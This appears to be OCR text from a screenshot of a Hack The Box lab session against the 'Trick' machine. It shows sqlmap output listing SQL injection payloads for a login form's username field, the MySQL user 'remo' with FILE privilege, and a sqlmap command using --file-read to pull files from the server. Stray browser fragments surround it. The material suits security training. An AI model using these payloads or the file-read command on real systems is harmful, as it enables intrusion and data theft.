 10.10.14.113
18:26:03
kali@kali: /tmp/Trick
kali@kali: /tmp/Trick 134x38
Hack The Box
HACKS NOTES
Other Bookmarks
4
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 17:25:31 /2024-02-12/
[17:25:31] [INFO] parsing HTTP request from 'req.txt'
[17:25:31] [INFO] resuming back-end DBMS 'mysql'
[17:25:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: username=admin' OR NOT 4536=4536-- oHOL&password=admin
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' OR (SELECT 7913 FROM(SELECT COUNT(*),CONCAT(0x7176716271,(SELECT (ELT(7913=7913,1))),0x7176717a71,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- eIrQ&password=admin
---
[17:25:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:25:31] [INFO] fetching database users privileges
[17:25:32] [INFO] retrieved: ''remo'@'localhost''
[17:25:32] [INFO] retrieved: 'FILE'
database management system users privileges:
[*] 'remo'@'localhost' [1]:
privilege: FILE
[17:25:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb'
[*] ending @ 17:25:32 /2024-02-12/
┌──(kali㉿kali)(10.10.14.113)-[/tmp/Trick]
└─$ sqlmap -r req.txt --technique=BEU --level=5 --risk=3 --batch --privileges --file-read
Connexion
ls
SafeSearch
in English?
ais
ue
SQLMap - Cheetsheat - HackTricks